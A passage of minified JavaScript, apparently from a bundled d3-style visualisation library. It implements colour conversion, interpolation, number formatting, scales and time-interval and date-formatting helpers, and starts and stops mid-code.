"+Math.max(0,Math.min(255,Math.round(this.g)||0))+", "+Math.max(0,Math.min(255,Math.round(this.b)||0))+(1===e?")":", "+e+")")}function V(e){return((e=Math.max(0,Math.min(255,Math.round(e)||0)))<16?"0":"")+e.toString(16)}function Q(e,t,n,r){return r<=0?e=t=n=NaN:n<=0||n>=1?e=t=NaN:t<=0&&(e=NaN),new X(e,t,n,r)}function G(e){if(e instanceof X)return new X(e.h,e.s,e.l,e.opacity);if(e instanceof x||(e=F(e)),!e)return new X;if(e instanceof X)return e;var t=(e=e.rgb()).r/255,n=e.g/255,r=e.b/255,i=Math.min(t,n,r),o=Math.max(t,n,r),a=NaN,c=o-i,u=(o+i)/2;return c?(a=t===o?(n-r)/c+6*(n<r):n===o?(r-t)/c+2:(t-n)/c+4,c/=u<.5?o+i:2-o-i,a*=60):c=u>0&&u<1?0:a,new X(a,c,u,e.opacity)}function X(e,t,n,r){this.h=+e,this.s=+t,this.l=+n,this.opacity=+r}function Y(e,t,n){return 255*(e<60?t+(n-t)*e/60:e<180?n:e<240?t+(n-t)*(240-e)/60:t)}function J(e,t,n,r,i){var o=e*e,a=o*e;return((1-3*e+3*o-a)*t+(4-6*o+3*a)*n+(1+3*e+3*o-3*a)*r+a*i)/6}O(x,F,{copy:function(e){return Object.assign(new this.constructor,this,e)},displayable:function(){return this.rgb().displayable()},hex:A,formatHex:A,formatHsl:function(){return G(this).formatHsl()},formatRgb:R,toString:R}),O(U,H,w(x,{brighter:function(e){return e=null==e?k:Math.pow(k,e),new U(this.r*e,this.g*e,this.b*e,this.opacity)},darker:function(e){return e=null==e?j:Math.pow(j,e),new U(this.r*e,this.g*e,this.b*e,this.opacity)},rgb:function(){return this},displayable:function(){return-.5<=this.r&&this.r<255.5&&-.5<=this.g&&this.g<255.5&&-.5<=this.b&&this.b<255.5&&0<=this.opacity&&this.opacity<=1},hex:W,formatHex:W,formatRgb:K,toString:K})),O(X,(function(e,t,n,r){return 1===arguments.length?G(e):new X(e,t,n,null==r?1:r)}),w(x,{brighter:function(e){return e=null==e?k:Math.pow(k,e),new X(this.h,this.s,this.l*e,this.opacity)},darker:function(e){return e=null==e?j:Math.pow(j,e),new X(this.h,this.s,this.l*e,this.opacity)},rgb:function(){var e=this.h%360+360*(this.h<0),t=isNaN(e)||isNaN(this.s)?0:this.s,n=this.l,r=n+(n<.5?n:1-n)*t,i=2*n-r;return new U(Y(e>=240?e-240:e+120,i,r),Y(e,i,r),Y(e<120?e+240:e-120,i,r),this.opacity)},displayable:function(){return(0<=this.s&&this.s<=1||isNaN(this.s))&&0<=this.l&&this.l<=1&&0<=this.opacity&&this.opacity<=1},formatHsl:function(){var e=this.opacity;return(1===(e=isNaN(e)?1:Math.max(0,Math.min(1,e)))?"hsl(":"hsla(")+(this.h||0)+", "+100*(this.s||0)+"%, "+100*(this.l||0)+"%"+(1===e?")":", "+e+")")}}));var $=function(e){return function(){return e}};function Z(e,t){return function(n){return e+n*t}}function ee(e){return 1===(e=+e)?te:function(t,n){return n-t?function(e,t,n){return e=Math.pow(e,n),t=Math.pow(t,n)-e,n=1/n,function(r){return Math.pow(e+r*t,n)}}(t,n,e):$(isNaN(t)?n:t)}}function te(e,t){var n=t-e;return n?Z(e,n):$(isNaN(e)?t:e)}var ne=function e(t){var n=ee(t);function r(e,t){var r=n((e=H(e)).r,(t=H(t)).r),i=n(e.g,t.g),o=n(e.b,t.b),a=te(e.opacity,t.opacity);return function(t){return e.r=r(t),e.g=i(t),e.b=o(t),e.opacity=a(t),e+""}}return r.gamma=e,r}(1);function re(e){return function(t){var n,r,i=t.length,o=new Array(i),a=new Array(i),c=new Array(i);for(n=0;n<i;++n)r=H(t[n]),o[n]=r.r||0,a[n]=r.g||0,c[n]=r.b||0;return o=e(o),a=e(a),c=e(c),r.opacity=1,function(e){return r.r=o(e),r.g=a(e),r.b=c(e),r+""}}}re((function(e){var t=e.length-1;return function(n){var r=n<=0?n=0:n>=1?(n=1,t-1):Math.floor(n*t),i=e[r],o=e[r+1],a=r>0?e[r-1]:2*i-o,c=r<t-1?e[r+2]:2*o-i;return J((n-r/t)*t,a,i,o,c)}})),re((function(e){var t=e.length;return function(n){var r=Math.floor(((n%=1)<0?++n:n)*t),i=e[(r+t-1)%t],o=e[r%t],a=e[(r+1)%t],c=e[(r+2)%t];return J((n-r/t)*t,i,o,a,c)}}));var ie=function(e,t){t||(t=[]);var n,r=e?Math.min(t.length,e.length):0,i=t.slice();return function(o){for(n=0;n<r;++n)i[n]=e[n]*(1-o)+t[n]*o;return i}};function oe(e){return ArrayBuffer.isView(e)&&!(e instanceof DataView)}function ae(e,t){var n,r=t?t.length:0,i=e?Math.min(r,e.length):0,o=new Array(i),a=new Array(r);for(n=0;n<i;++n)o[n]=de(e[n],t[n]);for(;n<r;++n)a[n]=t[n];return function(e){for(n=0;n<i;++n)a[n]=o[n](e);return a}}var ce=function(e,t){var n=new Date;return e=+e,t=+t,function(r){return n.setTime(e*(1-r)+t*r),n}},ue=function(e,t){var n,r={},i={};for(n in null!==e&&"object"===typeof e||(e={}),null!==t&&"object"===typeof t||(t={}),t)n in e?r[n]=de(e[n],t[n]):i[n]=t[n];return function(e){for(n in r)i[n]=r[n](e);return i}},se=/[-+]?(?:\d+\.?\d*|\.?\d+)(?:[eE][-+]?\d+)?/g,le=new RegExp(se.source,"g");var fe=function(e,t){var n,r,i,o=se.lastIndex=le.lastIndex=0,a=-1,c=[],u=[];for(e+="",t+="";(n=se.exec(e))&&(r=le.exec(t));)(i=r.index)>o&&(i=t.slice(o,i),c[a]?c[a]+=i:c[++a]=i),(n=n[0])===(r=r[0])?c[a]?c[a]+=r:c[++a]=r:(c[++a]=null,u.push({i:a,x:g(n,r)})),o=le.lastIndex;return o<t.length&&(i=t.slice(o),c[a]?c[a]+=i:c[++a]=i),c.length<2?u[0]?function(e){return function(t){return e(t)+""}}(u[0].x):function(e){return function(){return e}}(t):(t=u.length,function(e){for(var n,r=0;r<t;++r)c[(n=u[r]).i]=n.x(e);return c.join("")})},de=function(e,t){var n,r=typeof t;return null==t||"boolean"===r?$(t):("number"===r?g:"string"===r?(n=F(t))?(t=n,ne):fe:t instanceof F?ne:t instanceof Date?ce:oe(t)?ie:Array.isArray(t)?ae:"function"!==typeof t.valueOf&&"function"!==typeof t.toString||isNaN(t)?ue:g)(e,t)},pe=function(e,t){return e=+e,t=+t,function(n){return Math.round(e*(1-n)+t*n)}},he=function(e){return function(){return e}},ve=function(e){return+e},me=[0,1];function be(e,t){return(t-=e=+e)?function(n){return(n-e)/t}:he(t)}function ye(e,t,n,r){var i=e[0],o=e[1],a=t[0],c=t[1];return o<i?(i=n(o,i),a=r(c,a)):(i=n(i,o),a=r(a,c)),function(e){return a(i(e))}}function ge(e,t,n,i){var o=Math.min(e.length,t.length)-1,a=new Array(o),c=new Array(o),u=-1;for(e[o]<e[0]&&(e=e.slice().reverse(),t=t.slice().reverse());++u<o;)a[u]=n(e[u],e[u+1]),c[u]=i(t[u],t[u+1]);return function(t){var n=Object(r.bisect)(e,t,1,o)-1;return c[n](a[n](t))}}function Oe(e,t){return t.domain(e.domain()).range(e.range()).interpolate(e.interpolate()).clamp(e.clamp())}function we(e,t){var n,r,i,o=me,a=me,c=de,u=!1;function s(){return n=Math.min(o.length,a.length)>2?ge:ye,r=i=null,l}function l(t){return(r||(r=n(o,a,u?function(e){return function(t,n){var r=e(t=+t,n=+n);return function(e){return e<=t?0:e>=n?1:r(e)}}}(e):e,c)))(+t)}return l.invert=function(e){return(i||(i=n(a,o,be,u?function(e){return function(t,n){var r=e(t=+t,n=+n);return function(e){return e<=0?t:e>=1?n:r(e)}}}(t):t)))(+e)},l.domain=function(e){return arguments.length?(o=d.call(e,ve),s()):o.slice()},l.range=function(e){return arguments.length?(a=p.call(e),s()):a.slice()},l.rangeRound=function(e){return a=p.call(e),c=pe,s()},l.clamp=function(e){return arguments.length?(u=!!e,s()):u},l.interpolate=function(e){return arguments.length?(c=e,s()):c},s()}var xe=/^(?:(.)?([<>=^]))?([+\-( ])?([$#])?(0)?(\d+)?(,)?(\.\d+)?(~)?([a-z%])?$/i;function je(e){if(!(t=xe.exec(e)))throw new Error("invalid format: "+e);var t;return new ke({fill:t[1],align:t[2],sign:t[3],symbol:t[4],zero:t[5],width:t[6],comma:t[7],precision:t[8]&&t[8].slice(1),trim:t[9],type:t[10]})}function ke(e){this.fill=void 0===e.fill?" ":e.fill+"",this.align=void 0===e.align?">":e.align+"",this.sign=void 0===e.sign?"-":e.sign+"",this.symbol=void 0===e.symbol?"":e.symbol+"",this.zero=!!e.zero,this.width=void 0===e.width?void 0:+e.width,this.comma=!!e.comma,this.precision=void 0===e.precision?void 0:+e.precision,this.trim=!!e.trim,this.type=void 0===e.type?"":e.type+""}je.prototype=ke.prototype,ke.prototype.toString=function(){return this.fill+this.align+this.sign+this.symbol+(this.zero?"0":"")+(void 0===this.width?"":Math.max(1,0|this.width))+(this.comma?",":"")+(void 0===this.precision?"":"."+Math.max(0,0|this.precision))+(this.trim?"~":"")+this.type};function Pe(e,t){if((n=(e=t?e.toExponential(t-1):e.toExponential()).indexOf("e"))<0)return null;var n,r=e.slice(0,n);return[r.length>1?r[0]+r.slice(2):r,+e.slice(n+1)]}var Se,Me,Ne,Ee,Te=function(e){return(e=Pe(Math.abs(e)))?e[1]:NaN},Ce=function(e,t){var n=Pe(e,t);if(!n)return e+"";var r=n[0],i=n[1];return i<0?"0."+new Array(-i).join("0")+r:r.length>i+1?r.slice(0,i+1)+"."+r.slice(i+1):r+new Array(i-r.length+2).join("0")},_e={"%":function(e,t){return(100*e).toFixed(t)},b:function(e){return Math.round(e).toString(2)},c:function(e){return e+""},d:function(e){return Math.abs(e=Math.round(e))>=1e21?e.toLocaleString("en").replace(/,/g,""):e.toString(10)},e:function(e,t){return e.toExponential(t)},f:function(e,t){return e.toFixed(t)},g:function(e,t){return e.toPrecision(t)},o:function(e){return Math.round(e).toString(8)},p:function(e,t){return Ce(100*e,t)},r:Ce,s:function(e,t){var n=Pe(e,t);if(!n)return e+"";var r=n[0],i=n[1],o=i-(Se=3*Math.max(-8,Math.min(8,Math.floor(i/3))))+1,a=r.length;return o===a?r:o>a?r+new Array(o-a+1).join("0"):o>0?r.slice(0,o)+"."+r.slice(o):"0."+new Array(1-o).join("0")+Pe(e,Math.max(0,t+o-1))[0]},X:function(e){return Math.round(e).toString(16).toUpperCase()},x:function(e){return Math.round(e).toString(16)}},De=function(e){return e},Ie=Array.prototype.map,Le=["y","z","a","f","p","n","\xb5","m","","k","M","G","T","P","E","Z","Y"];Me=function(e){var t,n,r=void 0===e.grouping||void 0===e.thousands?De:(t=Ie.call(e.grouping,Number),n=e.thousands+"",function(e,r){for(var i=e.length,o=[],a=0,c=t[0],u=0;i>0&&c>0&&(u+c+1>r&&(c=Math.max(1,r-u)),o.push(e.substring(i-=c,i+c)),!((u+=c+1)>r));)c=t[a=(a+1)%t.length];return o.reverse().join(n)}),i=void 0===e.currency?"":e.currency[0]+"",o=void 0===e.currency?"":e.currency[1]+"",a=void 0===e.decimal?".":e.decimal+"",c=void 0===e.numerals?De:function(e){return function(t){return t.replace(/[0-9]/g,(function(t){return e[+t]}))}}(Ie.call(e.numerals,String)),u=void 0===e.percent?"%":e.percent+"",s=void 0===e.minus?"-":e.minus+"",l=void 0===e.nan?"NaN":e.nan+"";function f(e){var t=(e=je(e)).fill,n=e.align,f=e.sign,d=e.symbol,p=e.zero,h=e.width,v=e.comma,m=e.precision,b=e.trim,y=e.type;"n"===y?(v=!0,y="g"):_e[y]||(void 0===m&&(m=12),b=!0,y="g"),(p||"0"===t&&"="===n)&&(p=!0,t="0",n="=");var g="$"===d?i:"#"===d&&/[boxX]/.test(y)?"0"+y.toLowerCase():"",O="$"===d?o:/[%p]/.test(y)?u:"",w=_e[y],x=/[defgprs%]/.test(y);function j(e){var i,o,u,d=g,j=O;if("c"===y)j=w(e)+j,e="";else{var k=(e=+e)<0||1/e<0;if(e=isNaN(e)?l:w(Math.abs(e),m),b&&(e=function(e){e:for(var t,n=e.length,r=1,i=-1;r<n;++r)switch(e[r]){case".":i=t=r;break;case"0":0===i&&(i=r),t=r;break;default:if(!+e[r])break e;i>0&&(i=0)}return i>0?e.slice(0,i)+e.slice(t+1):e}(e)),k&&0===+e&&"+"!==f&&(k=!1),d=(k?"("===f?f:s:"-"===f||"("===f?"":f)+d,j=("s"===y?Le[8+Se/3]:"")+j+(k&&"("===f?")":""),x)for(i=-1,o=e.length;++i<o;)if(48>(u=e.charCodeAt(i))||u>57){j=(46===u?a+e.slice(i+1):e.slice(i))+j,e=e.slice(0,i);break}}v&&!p&&(e=r(e,1/0));var P=d.length+e.length+j.length,S=P<h?new Array(h-P+1).join(t):"";switch(v&&p&&(e=r(S+e,S.length?h-j.length:1/0),S=""),n){case"<":e=d+e+j+S;break;case"=":e=d+S+e+j;break;case"^":e=S.slice(0,P=S.length>>1)+d+e+j+S.slice(P);break;default:e=S+d+e+j}return c(e)}return m=void 0===m?6:/[gprs]/.test(y)?Math.max(1,Math.min(21,m)):Math.max(0,Math.min(20,m)),j.toString=function(){return e+""},j}return{format:f,formatPrefix:function(e,t){var n=f(((e=je(e)).type="f",e)),r=3*Math.max(-8,Math.min(8,Math.floor(Te(t)/3))),i=Math.pow(10,-r),o=Le[8+r/3];return function(e){return n(i*e)+o}}}}({decimal:".",thousands:",",grouping:[3],currency:["$",""],minus:"-"}),Ne=Me.format,Ee=Me.formatPrefix;var Ae=function(e,t,n){var i,o=e[0],a=e[e.length-1],c=Object(r.tickStep)(o,a,null==t?10:t);switch((n=je(null==n?",f":n)).type){case"s":var u=Math.max(Math.abs(o),Math.abs(a));return null!=n.precision||isNaN(i=function(e,t){return Math.max(0,3*Math.max(-8,Math.min(8,Math.floor(Te(t)/3)))-Te(Math.abs(e)))}(c,u))||(n.precision=i),Ee(n,u);case"":case"e":case"g":case"p":case"r":null!=n.precision||isNaN(i=function(e,t){return e=Math.abs(e),t=Math.abs(t)-e,Math.max(0,Te(t)-Te(e))+1}(c,Math.max(Math.abs(o),Math.abs(a))))||(n.precision=i-("e"===n.type));break;case"f":case"%":null!=n.precision||isNaN(i=function(e){return Math.max(0,-Te(Math.abs(e)))}(c))||(n.precision=i-2*("%"===n.type))}return Ne(n)};function Re(e){var t=e.domain;return e.ticks=function(e){var n=t();return Object(r.ticks)(n[0],n[n.length-1],null==e?10:e)},e.tickFormat=function(e,n){return Ae(t(),e,n)},e.nice=function(n){null==n&&(n=10);var i,o=t(),a=0,c=o.length-1,u=o[a],s=o[c];return s<u&&(i=u,u=s,s=i,i=a,a=c,c=i),(i=Object(r.tickIncrement)(u,s,n))>0?(u=Math.floor(u/i)*i,s=Math.ceil(s/i)*i,i=Object(r.tickIncrement)(u,s,n)):i<0&&(u=Math.ceil(u*i)/i,s=Math.floor(s*i)/i,i=Object(r.tickIncrement)(u,s,n)),i>0?(o[a]=Math.floor(u/i)*i,o[c]=Math.ceil(s/i)*i,t(o)):i<0&&(o[a]=Math.ceil(u*i)/i,o[c]=Math.floor(s*i)/i,t(o)),e},e}function Fe(){var e=we(be,g);return e.copy=function(){return Oe(e,Fe())},Re(e)}function qe(){var e=[0,1];function t(e){return+e}return t.invert=t,t.domain=t.range=function(n){return arguments.length?(e=d.call(n,ve),t):e.slice()},t.copy=function(){return qe().domain(e)},Re(t)}var ze=function(e,t){var n,r=0,i=(e=e.slice()).length-1,o=e[r],a=e[i];return a<o&&(n=r,r=i,i=n,n=o,o=a,a=n),e[r]=t.floor(o),e[i]=t.ceil(a),e};function Be(e,t){return(t=Math.log(t/e))?function(n){return Math.log(n/e)/t}:he(t)}function He(e,t){return e<0?function(n){return-Math.pow(-t,n)*Math.pow(-e,1-n)}:function(n){return Math.pow(t,n)*Math.pow(e,1-n)}}function Ue(e){return isFinite(e)?+("1e"+e):e<0?0:e}function We(e){return 10===e?Ue:e===Math.E?Math.exp:function(t){return Math.pow(e,t)}}function Ke(e){return e===Math.E?Math.log:10===e&&Math.log10||2===e&&Math.log2||(e=Math.log(e),function(t){return Math.log(t)/e})}function Ve(e){return function(t){return-e(-t)}}function Qe(){var e=we(Be,He).domain([1,10]),t=e.domain,n=10,i=Ke(10),o=We(10);function a(){return i=Ke(n),o=We(n),t()[0]<0&&(i=Ve(i),o=Ve(o)),e}return e.base=function(e){return arguments.length?(n=+e,a()):n},e.domain=function(e){return arguments.length?(t(e),a()):t()},e.ticks=function(e){var a,c=t(),u=c[0],s=c[c.length-1];(a=s<u)&&(p=u,u=s,s=p);var l,f,d,p=i(u),h=i(s),v=null==e?10:+e,m=[];if(!(n%1)&&h-p<v){if(p=Math.round(p)-1,h=Math.round(h)+1,u>0){for(;p<h;++p)for(f=1,l=o(p);f<n;++f)if(!((d=l*f)<u)){if(d>s)break;m.push(d)}}else for(;p<h;++p)for(f=n-1,l=o(p);f>=1;--f)if(!((d=l*f)<u)){if(d>s)break;m.push(d)}}else m=Object(r.ticks)(p,h,Math.min(h-p,v)).map(o);return a?m.reverse():m},e.tickFormat=function(t,r){if(null==r&&(r=10===n?".0e":","),"function"!==typeof r&&(r=Ne(r)),t===1/0)return r;null==t&&(t=10);var a=Math.max(1,n*t/e.ticks().length);return function(e){var t=e/o(Math.round(i(e)));return t*n<n-.5&&(t*=n),t<=a?r(e):""}},e.nice=function(){return t(ze(t(),{floor:function(e){return o(Math.floor(i(e)))},ceil:function(e){return o(Math.ceil(i(e)))}}))},e.copy=function(){return Oe(e,Qe().base(n))},e}function Ge(e,t){return e<0?-Math.pow(-e,t):Math.pow(e,t)}function Xe(){var e=1,t=we((function(t,n){return(n=Ge(n,e)-(t=Ge(t,e)))?function(r){return(Ge(r,e)-t)/n}:he(n)}),(function(t,n){return n=Ge(n,e)-(t=Ge(t,e)),function(r){return Ge(t+n*r,1/e)}})),n=t.domain;return t.exponent=function(t){return arguments.length?(e=+t,n(n())):e},t.copy=function(){return Oe(t,Xe().exponent(e))},Re(t)}function Ye(){return Xe().exponent(.5)}function Je(){var e=[],t=[],n=[];function i(){var i=0,a=Math.max(1,t.length);for(n=new Array(a-1);++i<a;)n[i-1]=Object(r.quantile)(e,i/a);return o}function o(e){if(!isNaN(e=+e))return t[Object(r.bisect)(n,e)]}return o.invertExtent=function(r){var i=t.indexOf(r);return i<0?[NaN,NaN]:[i>0?n[i-1]:e[0],i<n.length?n[i]:e[e.length-1]]},o.domain=function(t){if(!arguments.length)return e.slice();e=[];for(var n,o=0,a=t.length;o<a;++o)null==(n=t[o])||isNaN(n=+n)||e.push(n);return e.sort(r.ascending),i()},o.range=function(e){return arguments.length?(t=p.call(e),i()):t.slice()},o.quantiles=function(){return n.slice()},o.copy=function(){return Je().domain(e).range(t)},o}function $e(){var e=0,t=1,n=1,i=[.5],o=[0,1];function a(e){if(e<=e)return o[Object(r.bisect)(i,e,0,n)]}function c(){var r=-1;for(i=new Array(n);++r<n;)i[r]=((r+1)*t-(r-n)*e)/(n+1);return a}return a.domain=function(n){return arguments.length?(e=+n[0],t=+n[1],c()):[e,t]},a.range=function(e){return arguments.length?(n=(o=p.call(e)).length-1,c()):o.slice()},a.invertExtent=function(r){var a=o.indexOf(r);return a<0?[NaN,NaN]:a<1?[e,i[0]]:a>=n?[i[n-1],t]:[i[a-1],i[a]]},a.copy=function(){return $e().domain([e,t]).range(o)},Re(a)}function Ze(){var e=[.5],t=[0,1],n=1;function i(i){if(i<=i)return t[Object(r.bisect)(e,i,0,n)]}return i.domain=function(r){return arguments.length?(e=p.call(r),n=Math.min(e.length,t.length-1),i):e.slice()},i.range=function(r){return arguments.length?(t=p.call(r),n=Math.min(e.length,t.length-1),i):t.slice()},i.invertExtent=function(n){var r=t.indexOf(n);return[e[r-1],e[r]]},i.copy=function(){return Ze().domain(e).range(t)},i}var et=new Date,tt=new Date;function nt(e,t,n,r){function i(t){return e(t=0===arguments.length?new Date:new Date(+t)),t}return i.floor=function(t){return e(t=new Date(+t)),t},i.ceil=function(n){return e(n=new Date(n-1)),t(n,1),e(n),n},i.round=function(e){var t=i(e),n=i.ceil(e);return e-t<n-e?t:n},i.offset=function(e,n){return t(e=new Date(+e),null==n?1:Math.floor(n)),e},i.range=function(n,r,o){var a,c=[];if(n=i.ceil(n),o=null==o?1:Math.floor(o),!(n<r)||!(o>0))return c;do{c.push(a=new Date(+n)),t(n,o),e(n)}while(a<n&&n<r);return c},i.filter=function(n){return nt((function(t){if(t>=t)for(;e(t),!n(t);)t.setTime(t-1)}),(function(e,r){if(e>=e)if(r<0)for(;++r<=0;)for(;t(e,-1),!n(e););else for(;--r>=0;)for(;t(e,1),!n(e););}))},n&&(i.count=function(t,r){return et.setTime(+t),tt.setTime(+r),e(et),e(tt),Math.floor(n(et,tt))},i.every=function(e){return e=Math.floor(e),isFinite(e)&&e>0?e>1?i.filter(r?function(t){return r(t)%e===0}:function(t){return i.count(0,t)%e===0}):i:null}),i}var rt=nt((function(e){e.setMonth(0,1),e.setHours(0,0,0,0)}),(function(e,t){e.setFullYear(e.getFullYear()+t)}),(function(e,t){return t.getFullYear()-e.getFullYear()}),(function(e){return e.getFullYear()}));rt.every=function(e){return isFinite(e=Math.floor(e))&&e>0?nt((function(t){t.setFullYear(Math.floor(t.getFullYear()/e)*e),t.setMonth(0,1),t.setHours(0,0,0,0)}),(function(t,n){t.setFullYear(t.getFullYear()+n*e)})):null};var it=rt,ot=(rt.range,nt((function(e){e.setDate(1),e.setHours(0,0,0,0)}),(function(e,t){e.setMonth(e.getMonth()+t)}),(function(e,t){return t.getMonth()-e.getMonth()+12*(t.getFullYear()-e.getFullYear())}),(function(e){return e.getMonth()}))),at=ot,ct=(ot.range,1e3),ut=6e4,st=36e5,lt=864e5,ft=6048e5;function dt(e){return nt((function(t){t.setDate(t.getDate()-(t.getDay()+7-e)%7),t.setHours(0,0,0,0)}),(function(e,t){e.setDate(e.getDate()+7*t)}),(function(e,t){return(t-e-(t.getTimezoneOffset()-e.getTimezoneOffset())*ut)/ft}))}var pt=dt(0),ht=dt(1),vt=dt(2),mt=dt(3),bt=dt(4),yt=dt(5),gt=dt(6),Ot=(pt.range,ht.range,vt.range,mt.range,bt.range,yt.range,gt.range,nt((function(e){e.setHours(0,0,0,0)}),(function(e,t){e.setDate(e.getDate()+t)}),(function(e,t){return(t-e-(t.getTimezoneOffset()-e.getTimezoneOffset())*ut)/lt}),(function(e){return e.getDate()-1}))),wt=Ot,xt=(Ot.range,nt((function(e){e.setTime(e-e.getMilliseconds()-e.getSeconds()*ct-e.getMinutes()*ut)}),(function(e,t){e.setTime(+e+t*st)}),(function(e,t){return(t-e)/st}),(function(e){return e.getHours()}))),jt=xt,kt=(xt.range,nt((function(e){e.setTime(e-e.getMilliseconds()-e.getSeconds()*ct)}),(function(e,t){e.setTime(+e+t*ut)}),(function(e,t){return(t-e)/ut}),(function(e){return e.getMinutes()}))),Pt=kt,St=(kt.range,nt((function(e){e.setTime(e-e.getMilliseconds())}),(function(e,t){e.setTime(+e+t*ct)}),(function(e,t){return(t-e)/ct}),(function(e){return e.getUTCSeconds()}))),Mt=St,Nt=(St.range,nt((function(){}),(function(e,t){e.setTime(+e+t)}),(function(e,t){return t-e})));Nt.every=function(e){return e=Math.floor(e),isFinite(e)&&e>0?e>1?nt((function(t){t.setTime(Math.floor(t/e)*e)}),(function(t,n){t.setTime(+t+n*e)}),(function(t,n){return(n-t)/e})):Nt:null};var Et=Nt;Nt.range;function Tt(e){return nt((function(t){t.setUTCDate(t.getUTCDate()-(t.getUTCDay()+7-e)%7),t.setUTCHours(0,0,0,0)}),(function(e,t){e.setUTCDate(e.getUTCDate()+7*t)}),(function(e,t){return(t-e)/ft}))}var Ct=Tt(0),_t=Tt(1),Dt=Tt(2),It=Tt(3),Lt=Tt(4),At=Tt(5),Rt=Tt(6),Ft=(Ct.range,_t.range,Dt.range,It.range,Lt.range,At.range,Rt.range,nt((function(e){e.setUTCHours(0,0,0,0)}),(function(e,t){e.setUTCDate(e.getUTCDate()+t)}),(function(e,t){return(t-e)/lt}),(function(e){return e.getUTCDate()-1}))),qt=Ft,zt=(Ft.range,nt((function(e){e.setUTCMonth(0,1),e.setUTCHours(0,0,0,0)}),(function(e,t){e.setUTCFullYear(e.getUTCFullYear()+t)}),(function(e,t){return t.getUTCFullYear()-e.getUTCFullYear()}),(function(e){return e.getUTCFullYear()})));zt.every=function(e){return isFinite(e=Math.floor(e))&&e>0?nt((function(t){t.setUTCFullYear(Math.floor(t.getUTCFullYear()/e)*e),t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0)}),(function(t,n){t.setUTCFullYear(t.getUTCFullYear()+n*e)})):null};var Bt=zt;zt.range;function Ht(e){if(0<=e.y&&e.y<100){var t=new Date(-1,e.m,e.d,e.H,e.M,e.S,e.L);return t.setFullYear(e.y),t}return new Date(e.y,e.m,e.d,e.H,e.M,e.S,e.L)}function Ut(e){if(0<=e.y&&e.y<100){var t=new Date(Date.UTC(-1,e.m,e.d,e.H,e.M,e.S,e.L));return t.setUTCFullYear(e.y),t}return new Date(Date.UTC(e.y,e.m,e.d,e.H,e.M,e.S,e.L))}function Wt(e,t,n){return{y:e,m:t,d:n,H:0,M:0,S:0,L:0}}var Kt,Vt,Qt,Gt={"-":"",_:" ",0:"0"},Xt=/^\s*\d+/,Yt=/^%/,Jt=/[\\^$*+?|[\]().{}]/g;function $t(e,t,n){var r=e<0?"-":"",i=(r?-e:e)+"",o=i.length;return r+(o<n?new Array(n-o+1).join(t)+i:i)}function Zt(e){return e.replace(Jt,"\\$&")}function en(e){return new RegExp("^(?:"+e.map(Zt).join("|")+")","i")}function tn(e){for(var t={},n=-1,r=e.length;++n<r;)t[e[n].toLowerCase()]=n;return t}function nn(e,t,n){var r=Xt.exec(t.slice(n,n+1));return r?(e.w=+r[0],n+r[0].length):-1}function rn(e,t,n){var r=Xt.exec(t.slice(n,n+1));return r?(e.u=+r[0],n+r[0].length):-1}function on(e,t,n){var r=Xt.exec(t.slice(n,n+2));return r?(e.U=+r[0],n+r[0].length):-1}function an(e,t,n){var r=Xt.exec(t.slice(n,n+2));return r?(e.V=+r[0],n+r[0].length):-1}function cn(e,t,n){var r=Xt.exec(t.slice(n,n+2));return r?(e.W=+r[0],n+r[0].length):-1}function un(e,t,n){var r=Xt.exec(t.slice(n,n+4));return r?(e.y=+r[0],n+r[0].length):-1}function sn(e,t,n){var r=Xt.exec(t.slice(n,n+2));return r?(e.y=+r[0]+(+r[0]>68?1900:2e3),n+r[0].length):-1}function ln(e,t,n){var r=/^(Z)|([+-]\d\d)(?::?(\d\d))?/.exec(t.slice(n,n+6));return r?(e.Z=r[1]?0:-(r[2]+(r[3]||"00")),n+r[0].length):-1}function fn(e,t,n){var r=Xt.exec(t.slice(n,n+1));return r?(e.q=3*r[0]-3,n+r[0].length):-1}function dn(e,t,n){var r=Xt.exec(t.slice(n,n+2));return r?(e.m=r[0]-1,n+r[0].length):-1}function pn(e,t,n){var r=Xt.exec(t.slice(n,n+2));return r?(e.d=+r[0],n+r[0].length):-1}function hn(e,t,n){var r=Xt.exec(t.slice(n,n+3));return r?(e.m=0,e.d=+r[0],n+r[0].length):-1}function vn(e,t,n){var r=Xt.exec(t.slice(n,n+2));return r?(e.H=+r[0],n+r[0].length):-1}function mn(e,t,n){var r=Xt.exec(t.slice(n,n+2));return r?(e.M=+r[0],n+r[0].length):-1}function bn(e,t,n){var r=Xt.exec(t.slice(n,n+2));return r?(e.S=+r[0],n+r[0].length):-1}function yn(e,t,n){var r=Xt.exec(t.slice(n,n+3));return r?(e.L=+r[0],n+r[0].length):-1}function gn(e,t,n){var r=Xt.exec(t.slice(n,n+6));return r?(e.L=Math.floor(r[0]/1e3),n+r[0].length):-1}function On(e,t,n){var r=Yt.exec(t.slice(n,n+1));return r?n+r[0].length:-1}function wn(e,t,n){var r=Xt.exec(t.slice(n));return r?(e.Q=+r[0],n+r[0].length):-1}function xn(e,t,n){var r=Xt.exec(t.slice(n));return r?(e.s=+r[0],n+r[0].length):-1}function jn(e,t){return $t(e.getDate(),t,2)}function kn(e,t){return $t(e.getHours(),t,2)}function Pn(e,t){return $t(e.getHours()%12||12,t,2)}function Sn(e,t){return $t(1+wt.count(it(e),e),t,3)}function Mn(e,t){return $t(e.getMilliseconds(),t,3)}function Nn(e,t){return Mn(e,t)+"000"}function En(e,t){return $t(e.getMonth()+1,t,2)}function Tn(e,t){return $t(e.getMinutes(),t,2)}function Cn(e,t){return $t(e.getSeconds(),t,2)}function _n(e){var t=e.getDay();return 0===t?7:t}function Dn(e,t){return $t(pt.count(it(e)-1,e),t,2)}function In(e){var t=e.getDay();return t>=4||0===t?bt(e):bt.ceil(e)}function Ln(e,t){return e=In(e),$t(bt.count(it(e),e)+(4===it(e).getDay()),t,2)}function An(e){return e.getDay()}function Rn(e,t){return $t(ht.count(it(e)-1,e),t,2)}function Fn(e,t){return $t(e.getFullYear()%100,t,2)}function qn(e,t){return $t((e=In(e)).getFullYear()%100,t,2)}function zn(e,t){return $t(e.getFullYear()%1e4,t,4)}function Bn(e,t){var n=e.getDay();return $t((e=n>=4||0===n?bt(e):bt.ceil(e)).getFullYear()%1e4,t,4)}function Hn(e){var t=e.getTimezoneOffset();return(t>0?"-":(t*=-1,"+"))+$t(t/60|0,"0",2)+$t(t%60,"0",2)}function Un(e,t){return $t(e.getUTCDate(),t,2)}function Wn(e,t){return $t(e.getUTCHours(),t,2)}function Kn(e,t){return $t(e.getUTCHours()%12||12,t,2)}function Vn(e,t){return $t(1+qt.count(Bt(e),e),t,3)}function Qn(e,t){return $t(e.getUTCMilliseconds(),t,3)}function Gn(e,t){return 